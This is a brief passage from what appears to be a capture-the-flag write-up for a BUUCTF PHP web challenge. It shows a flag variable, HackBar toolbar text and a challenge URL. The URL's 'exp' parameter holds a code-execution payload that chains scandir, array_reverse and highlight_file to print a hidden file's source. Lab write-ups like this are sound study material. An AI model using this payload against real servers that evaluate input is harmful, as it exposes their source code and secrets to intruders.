 flag在哪里呢？
<?php
$flag = "flag{993b9e94-df86-49ef-8784-0af151c1888a}";
?>
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://1362c490-f708-45c7-a156-f6f188aa13f2.node4.buuoj.cn:81/?
exp=highlight_file(next(array_reverse(scandir(pos(localeconv())))));